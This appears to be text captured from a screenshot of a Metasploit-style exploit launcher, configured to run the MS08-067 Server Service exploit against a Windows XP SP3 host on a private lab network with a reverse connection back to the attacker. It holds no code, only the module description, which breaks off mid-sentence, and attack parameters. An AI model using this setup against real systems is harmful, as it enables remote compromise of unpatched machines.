 Attack 10.0.2.5
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 10.0.2.4
LPORT 29981
RHOSTS ✚ 10.0.2.5
RPORT 445
SMBPIPE BROWSER
Targets: 7 => Windows XP SP3 English (NX)
Use a reverse connection
Show advanced options
Launch